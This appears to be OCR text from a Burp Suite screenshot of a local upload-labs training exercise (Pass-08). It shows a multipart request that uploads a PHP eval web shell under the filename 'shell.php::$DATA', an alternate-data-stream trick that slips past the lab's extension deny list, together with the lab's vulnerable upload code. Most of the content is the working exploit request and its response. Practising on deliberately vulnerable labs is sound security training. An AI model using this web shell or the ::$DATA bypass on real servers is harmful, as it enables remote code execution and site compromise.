 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz JWT Editor Keys JSON Web Tokens
1 × ...
Send Cancel < >
Target: http://127.0.0.1:666
Request
Pretty Raw Hex \n
1 POST /Pass-08/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1:666
3 Content-Length: 325
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:666
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary07ARndrZmJAZ7uQK
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.101 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:666/Pass-07/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en;
continueCode=BDrkQzZgAJjsEIMCBiwfkU4yuROuvZUEWHoRslmtXQck1f4RhjpA9waRE65n
20 Connection: close
21
22 ------WebKitFormBoundary07ARndrZmJAZ7uQK
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA"
24 Content-Type: text/php
25
26 <?php @eval($_POST['shell']);?>
27 ------WebKitFormBoundary07ARndrZmJAZ7uQK
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundary07ARndrZmJAZ7uQK--
32
Search... 0 matches
Response
Pretty Raw Hex Render \n
48 </ul>
49 </div>
50
51 <div id="upload_panel">
52 <ol>
53 <li>
54 <h3>任务</h3>
55 <p>上传一个<code>webshell</code>到服务器。</p>
56 </li>
57 <li>
58 <h3>上传区</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
60 <p>请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202307130620109669.php::$data" width="250px" /> </div>
68 </li>
69 <li id="show_code">
70 <h3>代码</h3>
71 <pre>
72 <code class="line-numbers language-php">$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3
",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".j
Spa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp","
.aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
77 $file_name = trim($_FILES['upload_file']['name']);
78 $file_name = deldot($file_name);//删除文件名末尾的点
79 $file_ext = strrchr($file_name, '.');
80 $file_ext = strtolower($file_ext); //转换为小写
81 $file_ext = trim($file_ext); //首尾去空
82
83 if (!in_array($file_ext, $deny_ext)) {
84 $temp_file = $_FILES['upload_file']['tmp_name'];
85 $img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
86 if (move_uploaded_file($temp_file, $img_path)) {
Search... 0 matches
INSPECTOR
Done
5,264 bytes | 78 millis